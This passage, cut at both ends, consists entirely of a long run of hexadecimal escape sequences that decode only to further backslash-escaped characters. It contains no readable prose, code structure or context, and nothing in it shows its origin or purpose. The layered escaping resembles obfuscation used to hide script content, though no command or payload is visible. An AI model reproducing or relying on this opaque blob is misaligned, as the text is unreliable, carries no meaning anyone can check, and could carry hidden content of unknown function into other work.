5c\x6c\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x55\x5c\x5c\x31\x78\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x66\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x31\x76\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x31\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x